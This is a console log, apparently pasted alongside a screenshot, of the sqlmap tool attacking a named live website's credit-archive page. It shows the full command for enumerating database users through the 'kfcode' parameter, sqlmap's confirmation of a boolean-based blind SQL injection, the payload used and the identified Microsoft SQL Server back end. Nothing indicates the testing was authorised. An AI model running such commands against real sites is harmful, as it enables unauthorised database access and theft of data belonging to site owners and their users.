 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.klkfqjsj.com:8000/creditarchives/con
sumer/KFCorpbasicinfo.aspx?kfcode=3" --dbms=mssql --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:11:55
[15:11:55] [INFO] using 'C:\Python27\sqlmap\output\www.klkfqjsj.com\session' as
session file
[15:11:55] [INFO] resuming injection data from session file
[15:11:55] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from sessio
n file
[15:11:55] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kfcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kfcode=3 AND 726=726
---
[15:11:55] [INFO] the back-end DBMS is Microsoft SQL Server